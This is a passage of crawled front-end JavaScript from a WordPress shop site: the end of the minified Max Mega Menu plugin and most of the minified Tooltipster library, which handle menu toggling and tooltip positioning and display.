span")&&(e.preventDefault(),$(this).hasClass("mega-menu-open")?plugin.hideMobileMenu():plugin.showMobileMenu())})},plugin.initIndicators=function(){$menu.off("click.megamenu",".mega-indicator"),$menu.on("click.megamenu",".mega-indicator",function(e){e.preventDefault(),e.stopPropagation(),$(this).closest(".mega-menu-item").hasClass("mega-toggle-on")?(!$(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")||plugin.isMobileView())&&plugin.hidePanel($(this).parent(),!1):plugin.showPanel($(this).parent(),!1)})},plugin.hideMobileMenu=function(force){force=force||!1,!(!$toggle_bar.is(":visible")&&!force)&&(html_body_class_timeout=setTimeout(function(){$("body").removeClass($menu.attr("id")+"-mobile-open"),$("html").removeClass($menu.attr("id")+"-off-canvas-open")},plugin.settings.effect_speed_mobile),$(".mega-toggle-label, .mega-toggle-animated",$toggle_bar).attr("aria-expanded","false"),plugin.settings.effect_mobile==="slide"&&!force?$menu.animate({height:"hide"},plugin.settings.effect_speed_mobile,function(){$menu.css({width:"",left:"",display:""}),$toggle_bar.removeClass("mega-menu-open")}):($menu.css({width:"",left:"",display:""}),$toggle_bar.removeClass("mega-menu-open")),$menu.triggerHandler("mmm:hideMobileMenu"))},plugin.showMobileMenu=function(){$toggle_bar.is(":visible")&&(clearTimeout(html_body_class_timeout),$("body").addClass($menu.attr("id")+"-mobile-open"),plugin.expandMobileSubMenus(),(plugin.settings.effect_mobile==="slide_left"||plugin.settings.effect_mobile==="slide_right")&&$("html").addClass($menu.attr("id")+"-off-canvas-open"),$(".mega-toggle-label, .mega-toggle-animated",$toggle_bar).attr("aria-expanded","true"),plugin.settings.effect_mobile==="slide"&&$menu.animate({height:"show"},plugin.settings.effect_speed_mobile,function(){$(this).css("display","")}),$toggle_bar.addClass("mega-menu-open"),plugin.toggleBarForceWidth(),$menu.triggerHandler("mmm:showMobileMenu"))},plugin.toggleBarForceWidth=function(){if($(plugin.settings.mobile_force_width).length&&(plugin.settings.effect_mobile==="slide"||plugin.settings.effect_mobile==="disabled")){var submenu_offset=$toggle_bar.offset(),target_offset=$(plugin.settings.mobile_force_width).offset();$menu.css({width:$(plugin.settings.mobile_force_width).outerWidth(),left:target_offset.left-submenu_offset.left+"px"})}},plugin.doConsoleChecks=function(){plugin.settings.mobile_force_width!="false"&&!$(plugin.settings.mobile_force_width).length&&(plugin.settings.effect_mobile==="slide"||plugin.settings.effect_mobile==="disabled")&&console.warn("Max Mega Menu #"+$wrap.attr("id")+": Mobile Force Width element ("+plugin.settings.mobile_force_width+") not found");const cssWidthRegex=/^((\d+(\.\d+)?(px|%|em|rem|vw|vh|ch|ex|cm|mm|in|pt|pc))|auto)$/i;plugin.settings.panel_width!==void 0&&!cssWidthRegex.test(plugin.settings.panel_width)&&!$(plugin.settings.panel_width).length&&console.warn("Max Mega Menu #"+$wrap.attr("id")+": Panel Width (Outer) element ("+plugin.settings.panel_width+") not found"),plugin.settings.panel_inner_width!==void 0&&!cssWidthRegex.test(plugin.settings.panel_inner_width)&&!$(plugin.settings.panel_inner_width).length&&console.warn("Max Mega Menu #"+$wrap.attr("id")+": Panel Width (Inner) element ("+plugin.settings.panel_inner_width+") not found")},plugin.init=function(){$menu.triggerHandler("before_mega_menu_init"),plugin.settings=$.extend({},defaults,options),window.console&&plugin.doConsoleChecks(),$menu.removeClass("mega-no-js"),plugin.initToggleBar(),plugin.settings.unbind_events==="true"&&plugin.unbindAllEvents(),$(window).on("load",function(){plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link",$menu))}),plugin.isDesktopView()?plugin.initDesktop():plugin.initMobile(),$(window).on("resize",function(){plugin.checkWidth()}),$menu.triggerHandler("after_mega_menu_init")},plugin.init()},$.fn.maxmegamenu=function(options){return this.each(function(){if($(this).data("maxmegamenu")===void 0){var plugin=new $.maxmegamenu(this,options);$(this).data("maxmegamenu",plugin)}})},$(function(){$(".max-mega-menu").maxmegamenu()})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/SCRIPT/camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/js/695f4982d36f7381471e5354/695f4982d36f7381471e5354-fd0e0fe51911fbb37fc2ec79af3e5415_tooltipster.bundle.js?ver=4.1.4
body_size: 11235
content:
"use strict";var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});(function(t,i){typeof define=="function"&&define.amd?define(["jquery"],function(t2){return i(t2)}):typeof exports=="object"?module.exports=i(require("jquery")):i(jQuery)})(0,function(t){function i(t2){this.$container,this.constraints=null,this.__$tooltiptooltip,this.__init(t2)}__name(i,"i");function o(i2,o2){var e2=!0;return t.each(i2,function(t2,n2){return o2[t2]===void 0||i2[t2]!==o2[t2]?(e2=!1,!1):void 0}),e2}__name(o,"o");function e(i2){var o2=i2.attr("id"),e2=o2?r.window.document.getElementById(o2):null;return e2?e2===i2[0]:t.contains(r.window.document.body,i2[0])}__name(e,"e");var n={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},s=typeof window<"u"?window:null,r={hasTouchCapability:!(!s||!("ontouchstart"in s||s.DocumentTouch&&s.document instanceof s.DocumentTouch||s.navigator.maxTouchPoints)),hasTransitions:function(){if(!s)return!1;var t2=(s.document.body||s.document.documentElement).style,i2="transition",o2=["Moz","Webkit","Khtml","O","ms"];if(typeof t2[i2]=="string")return!0;i2=i2.charAt(0).toUpperCase()+i2.substr(1);for(var e2=0;e2<o2.length;e2++)if(typeof t2[o2[e2]+i2]=="string")return!0;return!1}(),IE:!1,semVer:"4.2.6",window:s},_=__name(function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=r},"_");_.prototype={__bridge:__name(function(i2,o2,e2){if(!o2[e2]){var s2=__name(function(){},"s");s2.prototype=i2;var r2=new s2;r2.__init&&r2.__init(o2),t.each(i2,function(t2,i3){t2.indexOf("__")!=0&&(o2[t2]?n.debug&&console.log("The "+t2+" method of the "+e2+" plugin conflicts with another plugin or native methods"):(o2[t2]=function(){return r2[t2].apply(r2,Array.prototype.slice.apply(arguments))},o2[t2].bridged=r2))}),o2[e2]=r2}return this},"__bridge"),__setWindow:__name(function(t2){return r.window=t2,this},"__setWindow"),_getRuler:__name(function(t2){return new i(t2)},"_getRuler"),_off:__name(function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_off"),_on:__name(function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_on"),_one:__name(function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_one"),_plugin:__name(function(i2){var o2=this;if(typeof i2=="string"){var e2=i2,n2=null;return e2.indexOf(".")>0?n2=o2.__plugins[e2]:t.each(o2.__plugins,function(t2,i3){return i3.name.substring(i3.name.length-e2.length-1)=="."+e2?(n2=i3,!1):void 0}),n2}if(i2.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return o2.__plugins[i2.name]=i2,i2.core&&o2.__bridge(i2.core,o2,i2.name),this},"_plugin"),_trigger:__name(function(){var t2=Array.prototype.slice.apply(arguments);return typeof t2[0]=="string"&&(t2[0]={type:t2[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t2),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t2),this},"_trigger"),instances:__name(function(i2){var o2=[];return t(i2||".tooltipstered").each(function(){var i3=t(this),e2=i3.data("tooltipster-ns");e2&&t.each(e2,function(t2,e3){o2.push(i3.data(e3))})}),o2},"instances"),instancesLatest:__name(function(){return this.__instancesLatestArr},"instancesLatest"),off:__name(function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"off"),on:__name(function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"on"),one:__name(function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"one"),origins:__name(function(i2){return t((i2?i2+" ":"")+".tooltipstered").toArray()},"origins"),setDefaults:__name(function(i2){return t.extend(n,i2),this},"setDefaults"),triggerHandler:__name(function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"triggerHandler")},t.tooltipster=new _,t.Tooltipster=function(i2,o2){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(i2,o2)},t.Tooltipster.prototype={__init:__name(function(i2,o2){var e2=this;if(e2._$origin=t(i2),e2.__options=t.extend(!0,{},n,o2),e2.__optionsFormat(),!r.IE||r.IE>=e2.__options.IEmin){var s2=null;if(e2._$origin.data("tooltipster-initialTitle")===void 0&&((s2=e2._$origin.attr("title"))===void 0&&(s2=null),e2._$origin.data("tooltipster-initialTitle",s2)),e2.__options.content!==null)e2.__contentSet(e2.__options.content);else{var _2,a2=e2._$origin.attr("data-tooltip-content");a2&&(_2=t(a2)),_2&&_2[0]?e2.__contentSet(_2.first()):e2.__contentSet(s2)}e2._$origin.removeAttr("title").addClass("tooltipstered"),e2.__prepareOrigin(),e2.__prepareGC(),t.each(e2.__options.plugins,function(t2,i3){e2._plug(i3)}),r.hasTouchCapability&&t(r.window.document.body).on("touchmove."+e2.__namespace+"-triggerOpen",function(t2){e2._touchRecordEvent(t2)}),e2._on("created",function(){e2.__prepareTooltip()})._on("repositioned",function(t2){e2.__lastPosition=t2.position})}else e2.__options.disabled=!0},"__init"),__contentInsert:__name(function(){var t2=this,i2=t2._$tooltip.find(".tooltipster-content"),o2=t2.__Content;return t2._trigger({type:"format",content:t2.__Content,format:__name(function(t3){o2=t3},"format")}),t2.__options.functionFormat&&(o2=t2.__options.functionFormat.call(t2,t2,{origin:t2._$origin[0]},t2.__Content)),typeof o2!="string"||t2.__options.contentAsHTML?i2.empty().append(o2):i2.text(o2),t2},"__contentInsert"),__contentSet:__name(function(i2){return i2 instanceof t&&this.__options.contentCloning&&(i2=i2.clone(!0)),this.__Content=i2,this._trigger({type:"updated",content:i2}),this},"__contentSet"),__destroyError:__name(function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},"__destroyError"),__geometry:__name(function(){var i2=this,o2=i2._$origin,e2=i2._$origin.is("area");if(e2){var n2=i2._$origin.parent().attr("name");o2=t('img[usemap="#'+n2+'"]')}var s2=o2[0].getBoundingClientRect(),_2=t(r.window.document),a2=t(r.window),l2=o2,p={available:{document:null,window:null},document:{size:{height:_2.height(),width:_2.width()}},window:{scroll:{left:r.window.scrollX||r.window.document.documentElement.scrollLeft,top:r.window.scrollY||r.window.document.documentElement.scrollTop},size:{height:a2.height(),width:a2.width()}},origin:{fixedLineage:!1,offset:{},size:{height:s2.bottom-s2.top,width:s2.right-s2.left},usemapImage:e2?o2[0]:null,windowOffset:{bottom:s2.bottom,left:s2.left,right:s2.right,top:s2.top}}};if(e2){var c=i2._$origin.attr("shape"),h=i2._$origin.attr("coords");if(h&&(h=h.split(","),t.map(h,function(t2,i3){h[i3]=parseInt(t2)})),c!="default")switch(c){case"circle":var d=h[0],u=h[1],g=h[2],f=u-g,m=d-g;p.origin.size.height=2*g,p.origin.size.width=p.origin.size.height,p.origin.windowOffset.left+=m,p.origin.windowOffset.top+=f;break;case"rect":var w=h[0],v=h[1],y=h[2],b=h[3];p.origin.size.height=b-v,p.origin.size.width=y-w,p.origin.windowOffset.left+=w,p.origin.windowOffset.top+=v;break;case"poly":for(var $=0,C=0,O=0,T=0,z="even",E=0;E<h.length;E++){var I=h[E];z=="even"?(I>O&&(O=I,E===0&&($=O)),$>I&&($=I),z="odd"):(I>T&&(T=I,E==1&&(C=T)),C>I&&(C=I),z="even")}p.origin.size.height=T-C,p.origin.size.width=O-$,p.origin.windowOffset.left+=$,p.origin.windowOffset.top+=C}}for(i2._trigger({type:"geometry",edit:__name(function(t2){p.origin.size.height=t2.height,p.origin.windowOffset.left=t2.left,p.origin.windowOffset.top=t2.top,p.origin.size.width=t2.width},"edit"),geometry:{height:p.origin.size.height,left:p.origin.windowOffset.left,top:p.origin.windowOffset.top,width:p.origin.size.width}}),p.origin.windowOffset.right=p.origin.windowOffset.left+p.origin.size.width,p.origin.windowOffset.bottom=p.origin.windowOffset.top+p.origin.size.height,p.origin.offset.left=p.origin.windowOffset.left+p.window.scroll.left,p.origin.offset.top=p.origin.windowOffset.top+p.window.scroll.top,p.origin.offset.bottom=p.origin.offset.top+p.origin.size.height,p.origin.offset.right=p.origin.offset.left+p.origin.size.width,p.available.document={bottom:{height:p.document.size.height-p.origin.offset.bottom,width:p.document.size.width},left:{height:p.document.size.height,width:p.origin.offset.left},right:{height:p.document.size.height,width:p.document.size.width-p.origin.offset.right},top:{height:p.origin.offset.top,width:p.document.size.width}},p.available.window={bottom:{height:Math.max(p.window.size.height-Math.max(p.origin.windowOffset.bottom,0),0),width:p.window.size.width},left:{height:p.window.size.height,width:Math.max(p.origin.windowOffset.left,0)},right:{height:p.window.size.height,width:Math.max(p.window.size.width-Math.max(p.origin.windowOffset.right,0),0)},top:{height:Math.max(p.origin.windowOffset.top,0),width:p.window.size.width}};l2[0].tagName.toLowerCase()!="html";){if(l2.css("position")=="fixed"){p.origin.fixedLineage=!0;break}l2=l2.parent()}return p},"__geometry"),__optionsFormat:__name(function(){return typeof this.__options.animationDuration=="number"&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),typeof this.__options.delay=="number"&&(this.__options.delay=[this.__options.delay,this.__options.delay]),typeof this.__options.delayTouch=="number"&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),typeof this.__options.theme=="string"&&(this.__options.theme=[this.__options.theme]),this.__options.parent===null?this.__options.parent=t(r.window.document.body):typeof this.__options.parent=="string"&&(this.__options.parent=t(this.__options.parent)),this.__options.trigger=="hover"?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):this.__options.trigger=="click"&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},"__optionsFormat"),__prepareGC:__name(function(){var i2=this;return i2.__options.selfDestruction?i2.__garbageCollector=setInterval(function(){var o2=new Date().getTime();i2.__touchEvents=t.grep(i2.__touchEvents,function(t2,i3){return o2-t2.time>6e4}),e(i2._$origin)||i2.close(function(){i2.destroy()})},2e4):clearInterval(i2.__garbageCollector),i2},"__prepareGC"),__prepareOrigin:__name(function(){var t2=this;if(t2._$origin.off("."+t2.__namespace+"-triggerOpen"),r.hasTouchCapability&&t2._$origin.on("touchstart."+t2.__namespace+"-triggerOpen touchend."+t2.__namespace+"-triggerOpen touchcancel."+t2.__namespace+"-triggerOpen",function(i3){t2._touchRecordEvent(i3)}),t2.__options.triggerOpen.click||t2.__options.triggerOpen.tap&&r.hasTouchCapability){var i2="";t2.__options.triggerOpen.click&&(i2+="click."+t2.__namespace+"-triggerOpen "),t2.__options.triggerOpen.tap&&r.hasTouchCapability&&(i2+="touchend."+t2.__namespace+"-triggerOpen"),t2._$origin.on(i2,function(i3){t2._touchIsMeaningfulEvent(i3)&&t2._open(i3)})}return(t2.__options.triggerOpen.mouseenter||t2.__options.triggerOpen.touchstart&&r.hasTouchCapability)&&(i2="",t2.__options.triggerOpen.mouseenter&&(i2+="mouseenter."+t2.__namespace+"-triggerOpen "),t2.__options.triggerOpen.touchstart&&r.hasTouchCapability&&(i2+="touchstart."+t2.__namespace+"-triggerOpen"),t2._$origin.on(i2,function(i3){!t2._touchIsTouchEvent(i3)&&t2._touchIsEmulatedEvent(i3)||(t2.__pointerIsOverOrigin=!0,t2._openShortly(i3))})),(t2.__options.triggerClose.mouseleave||t2.__options.triggerClose.touchleave&&r.hasTouchCapability)&&(i2="",t2.__options.triggerClose.mouseleave&&(i2+="mouseleave."+t2.__namespace+"-triggerOpen "),t2.__options.triggerClose.touchleave&&r.hasTouchCapability&&(i2+="touchend."+t2.__namespace+"-triggerOpen touchcancel."+t2.__namespace+"-triggerOpen"),t2._$origin.on(i2,function(i3){t2._touchIsMeaningfulEvent(i3)&&(t2.__pointerIsOverOrigin=!1)})),t2},"__prepareOrigin"),__prepareTooltip:__name(function(){var i2=this,o2=i2.__options.interactive?"auto":"";return i2._$tooltip.attr("id",i2.__namespace).css({"pointer-events":o2,zIndex:i2.__options.zIndex}),t.each(i2.__previousThemes,function(t2,o3){i2._$tooltip.removeClass(o3)}),t.each(i2.__options.theme,function(t2,o3){i2._$tooltip.addClass(o3)}),i2.__previousThemes=t.merge([],i2.__options.theme),i2},"__prepareTooltip"),__scrollHandler:__name(function(i2){var o2=this;if(o2.__options.triggerClose.scroll)o2._close(i2);else if(e(o2._$origin)&&e(o2._$tooltip)){var n2=null;if(i2.target===r.window.document)o2.__Geometry.origin.fixedLineage||o2.__options.repositionOnScroll&&o2.reposition(i2);else{n2=o2.__geometry();var s2=!1;if(o2._$origin.css("position")!="fixed"&&o2.__$originParents.each(function(i3,o3){var e2=t(o3),r2=e2.css("overflow-x"),_3=e2.css("overflow-y");if(r2!="visible"||_3!="visible"){var a3=o3.getBoundingClientRect();if(r2!="visible"&&(n2.origin.windowOffset.left<a3.left||n2.origin.windowOffset.right>a3.right)||_3!="visible"&&(n2.origin.windowOffset.top<a3.top||n2.origin.windowOffset.bottom>a3.bottom))return s2=!0,!1}return e2.css("position")!="fixed"&&void 0}),s2)o2._$tooltip.css("visibility","hidden");else if(o2._$tooltip.css("visibility","visible"),o2.__options.repositionOnScroll)o2.reposition(i2);else{var _2=n2.origin.offset.left-o2.__Geometry.origin.offset.left,a2=n2.origin.offset.top-o2.__Geometry.origin.offset.top;o2._$tooltip.css({left:o2.__lastPosition.coord.left+_2,top:o2.__lastPosition.coord.top+a2})}}o2._trigger({type:"scroll",event:i2,geo:n2})}return o2},"__scrollHandler"),__stateSet:__name(function(t2){return this.__state=t2,this._trigger({type:"state",state:t2}),this},"__stateSet"),__timeoutsClear:__name(function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t2,i2){clearTimeout(i2)}),this.__timeouts.close=[],this},"__timeoutsClear"),__trackerStart:__name(function(){var t2=this,i2=t2._$tooltip.find(".tooltipster-content");return t2.__options.trackTooltip&&(t2.__contentBcr=i2[0].getBoundingClientRect()),t2.__tracker=setInterval(function(){if(e(t2._$origin)&&e(t2._$tooltip)){if(t2.__options.trackOrigin){var n2=t2.__geometry(),s2=!1;o(n2.origin.size,t2.__Geometry.origin.size)&&(t2.__Geometry.origin.fixedLineage?o(n2.origin.windowOffset,t2.__Geometry.origin.windowOffset)&&(s2=!0):o(n2.origin.offset,t2.__Geometry.origin.offset)&&(s2=!0)),s2||(t2.__options.triggerClose.mouseleave?t2._close():t2.reposition())}if(t2.__options.trackTooltip){var r2=i2[0].getBoundingClientRect();r2.height===t2.__contentBcr.height&&r2.width===t2.__contentBcr.width||(t2.reposition(),t2.__contentBcr=r2)}}else t2._close()},t2.__options.trackerInterval),t2},"__trackerStart"),_close:__name(function(i2,o2,e2){var n2=this,s2=!0;if(n2._trigger({type:"close",event:i2,stop:__name(function(){s2=!1},"stop")}),s2||e2){o2&&n2.__callbacks.close.push(o2),n2.__callbacks.open=[],n2.__timeoutsClear();var _2=__name(function(){t.each(n2.__callbacks.close,function(t2,o3){o3.call(n2,n2,{event:i2,origin:n2._$origin[0]})}),n2.__callbacks.close=[]},"_");if(n2.__state!="closed"){var a2=!0,l2=new Date().getTime()+n2.__options.animationDuration[1];if(n2.__state=="disappearing"&&l2>n2.__closingTime&&n2.__options.animationDuration[1]>0&&(a2=!1),a2){n2.__closingTime=l2,n2.__state!="disappearing"&&n2.__stateSet("disappearing");var p=__name(function(){clearInterval(n2.__tracker),n2._trigger({type:"closing",event:i2}),n2._$tooltip.off("."+n2.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(r.window).off("."+n2.__namespace+"-triggerClose"),n2.__$originParents.each(function(i3,o3){t(o3).off("scroll."+n2.__namespace+"-triggerClose")}),n2.__$originParents=null,t(r.window.document.body).off("."+n2.__namespace+"-triggerClose"),n2._$origin.off("."+n2.__namespace+"-triggerClose"),n2._off("dismissable"),n2.__stateSet("closed"),n2._trigger({type:"after",event:i2}),n2.__options.functionAfter&&n2.__options.functionAfter.call(n2,n2,{event:i2,origin:n2._$origin[0]}),_2()},"p");r.hasTransitions?(n2._$tooltip.css({"-moz-animation-duration":n2.__options.animationDuration[1]+"ms","-ms-animation-duration":n2.__options.animationDuration[1]+"ms","-o-animation-duration":n2.__options.animationDuration[1]+"ms","-webkit-animation-duration":n2.__options.animationDuration[1]+"ms","animation-duration":n2.__options.animationDuration[1]+"ms","transition-duration":n2.__options.animationDuration[1]+"ms"}),n2._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),n2.__options.animationDuration[1]>0&&n2._$tooltip.delay(n2.__options.animationDuration[1]),n2._$tooltip.queue(p)):n2._$tooltip.stop().fadeOut(n2.__options.animationDuration[1],p)}}else _2()}return n2},"_close"),_off:__name(function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_off"),_on:__name(function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_on"),_one:__name(function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_one"),_open:__name(function(i2,o2){var n2=this;if(!n2.__destroying&&e(n2._$origin)&&n2.__enabled){var s2=!0;if(n2.__state=="closed"&&(n2._trigger({type:"before",event:i2,stop:__name(function(){s2=!1},"stop")}),s2&&n2.__options.functionBefore&&(s2=n2.__options.functionBefore.call(n2,n2,{event:i2,origin:n2._$origin[0]}))),s2!==!1&&n2.__Content!==null){o2&&n2.__callbacks.open.push(o2),n2.__callbacks.close=[],n2.__timeoutsClear();var _2,a2=__name(function(){n2.__state!="stable"&&n2.__stateSet("stable"),t.each(n2.__callbacks.open,function(t2,i3){i3.call(n2,n2,{origin:n2._$origin[0],tooltip:n2._$tooltip[0]})}),n2.__callbacks.open=[]},"a");if(n2.__state!=="closed")_2=0,n2.__state==="disappearing"?(n2.__stateSet("appearing"),r.hasTransitions?(n2._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),n2.__options.animationDuration[0]>0&&n2._$tooltip.delay(n2.__options.animationDuration[0]),n2._$tooltip.queue(a2)):n2._$tooltip.stop().fadeIn(a2)):n2.__state=="stable"&&a2();else{if(n2.__stateSet("appearing"),_2=n2.__options.animationDuration[0],n2.__contentInsert(),n2.reposition(i2,!0),r.hasTransitions?(n2._$tooltip.addClass("tooltipster-"+n2.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":n2.__options.animationDuration[0]+"ms","-ms-animation-duration":n2.__options.animationDuration[0]+"ms","-o-animation-duration":n2.__options.animationDuration[0]+"ms","-webkit-animation-duration":n2.__options.animationDuration[0]+"ms","animation-duration":n2.__options.animationDuration[0]+"ms","transition-duration":n2.__options.animationDuration[0]+"ms"}),setTimeout(function(){n2.__state!="closed"&&(n2._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),n2.__options.animationDuration[0]>0&&n2._$tooltip.delay(n2.__options.animationDuration[0]),n2._$tooltip.queue(a2))},0)):n2._$tooltip.css("display","none").fadeIn(n2.__options.animationDuration[0],a2),n2.__trackerStart(),t(r.window).on("resize."+n2.__namespace+"-triggerClose",function(i3){var o3=t(document.activeElement);(o3.is("input")||o3.is("textarea"))&&t.contains(n2._$tooltip[0],o3[0])||n2.reposition(i3)}).on("scroll."+n2.__namespace+"-triggerClose",function(t2){n2.__scrollHandler(t2)}),n2.__$originParents=n2._$origin.parents(),n2.__$originParents.each(function(i3,o3){t(o3).on("scroll."+n2.__namespace+"-triggerClose",function(t2){n2.__scrollHandler(t2)})}),n2.__options.triggerClose.mouseleave||n2.__options.triggerClose.touchleave&&r.hasTouchCapability){n2._on("dismissable",function(t2){t2.dismissable?t2.delay?(h=setTimeout(function(){n2._close(t2.event)},t2.delay),n2.__timeouts.close.push(h)):n2._close(t2):clearTimeout(h)});var l2=n2._$origin,p="",c="",h=null;n2.__options.interactive&&(l2=l2.add(n2._$tooltip)),n2.__options.triggerClose.mouseleave&&(p+="mouseenter."+n2.__namespace+"-triggerClose ",c+="mouseleave."+n2.__namespace+"-triggerClose "),n2.__options.triggerClose.touchleave&&r.hasTouchCapability&&(p+="touchstart."+n2.__namespace+"-triggerClose",c+="touchend."+n2.__namespace+"-triggerClose touchcancel."+n2.__namespace+"-triggerClose"),l2.on(c,function(t2){if(n2._touchIsTouchEvent(t2)||!n2._touchIsEmulatedEvent(t2)){var i3=t2.type=="mouseleave"?n2.__options.delay:n2.__options.delayTouch;n2._trigger({delay:i3[1],dismissable:!0,event:t2,type:"dismissable"})}}).on(p,function(t2){!n2._touchIsTouchEvent(t2)&&n2._touchIsEmulatedEvent(t2)||n2._trigger({dismissable:!1,event:t2,type:"dismissable"})})}n2.__options.triggerClose.originClick&&n2._$origin.on("click."+n2.__namespace+"-triggerClose",function(t2){n2._touchIsTouchEvent(t2)||n2._touchIsEmulatedEvent(t2)||n2._close(t2)}),(n2.__options.triggerClose.click||n2.__options.triggerClose.tap&&r.hasTouchCapability)&&setTimeout(function(){if(n2.__state!="closed"){var i3="",o3=t(r.window.document.body);n2.__options.triggerClose.click&&(i3+="click."+n2.__namespace+"-triggerClose "),n2.__options.triggerClose.tap&&r.hasTouchCapability&&(i3+="touchend."+n2.__namespace+"-triggerClose"),o3.on(i3,function(i4){n2._touchIsMeaningfulEvent(i4)&&(n2._touchRecordEvent(i4),n2.__options.interactive&&t.contains(n2._$tooltip[0],i4.target)||n2._close(i4))}),n2.__options.triggerClose.tap&&r.hasTouchCapability&&o3.on("touchstart."+n2.__namespace+"-triggerClose",function(t2){n2._touchRecordEvent(t2)})}},0),n2._trigger("ready"),n2.__options.functionReady&&n2.__options.functionReady.call(n2,n2,{origin:n2._$origin[0],tooltip:n2._$tooltip[0]})}n2.__options.timer>0&&(h=setTimeout(function(){n2._close()},n2.__options.timer+_2),n2.__timeouts.close.push(h))}}return n2},"_open"),_openShortly:__name(function(t2){var i2=this,o2=!0;if(i2.__state!="stable"&&i2.__state!="appearing"&&!i2.__timeouts.open&&(i2._trigger({type:"start",event:t2,stop:__name(function(){o2=!1},"stop")}),o2)){var e2=t2.type.indexOf("touch")==0?i2.__options.delayTouch:i2.__options.delay;e2[0]?i2.__timeouts.open=setTimeout(function(){i2.__timeouts.open=null,i2.__pointerIsOverOrigin&&i2._touchIsMeaningfulEvent(t2)?(i2._trigger("startend"),i2._open(t2)):i2._trigger("startcancel")},e2[0]):(i2._trigger("startend"),i2._open(t2))}return i2},"_openShortly"),_optionsExtract:__name(function(i2,o2){var e2=this,n2=t.extend(!0,{},o2),s2=e2.__options[i2];return s2||(s2={},t.each(o2,function(t2,i3){var o3=e2.__options[t2];o3!==void 0&&(s2[t2]=o3)})),t.each(n2,function(i3,o3){s2[i3]!==void 0&&(typeof o3!="object"||o3 instanceof Array||o3==null||typeof s2[i3]!="object"||s2[i3]instanceof Array||s2[i3]==null?n2[i3]=s2[i3]:t.extend(n2[i3],s2[i3]))}),n2},"_optionsExtract"),_plug:__name(function(i2){var o2=t.tooltipster._plugin(i2);if(!o2)throw new Error('The "'+i2+'" plugin is not defined');return o2.instance&&t.tooltipster.__bridge(o2.instance,this,o2.name),this},"_plug"),_touchIsEmulatedEvent:__name(function(t2){for(var i2=!1,o2=new Date().getTime(),e2=this.__touchEvents.length-1;e2>=0;e2--){var n2=this.__touchEvents[e2];if(!(o2-n2.time<500))break;n2.target===t2.target&&(i2=!0)}return i2},"_touchIsEmulatedEvent"),_touchIsMeaningfulEvent:__name(function(t2){return this._touchIsTouchEvent(t2)&&!this._touchSwiped(t2.target)||!this._touchIsTouchEvent(t2)&&!this._touchIsEmulatedEvent(t2)},"_touchIsMeaningfulEvent"),_touchIsTouchEvent:__name(function(t2){return t2.type.indexOf("touch")==0},"_touchIsTouchEvent"),_touchRecordEvent:__name(function(t2){return this._touchIsTouchEvent(t2)&&(t2.time=new Date().getTime(),this.__touchEvents.push(t2)),this},"_touchRecordEvent"),_touchSwiped:__name(function(t2){for(var i2=!1,o2=this.__touchEvents.length-1;o2>=0;o2--){var e2=this.__touchEvents[o2];if(e2.type=="touchmove"){i2=!0;break}if(e2.type=="touchstart"&&t2===e2.target)break}return i2},"_touchSwiped"),_trigger:__name(function(){var i2=Array.prototype.slice.apply(arguments);return typeof 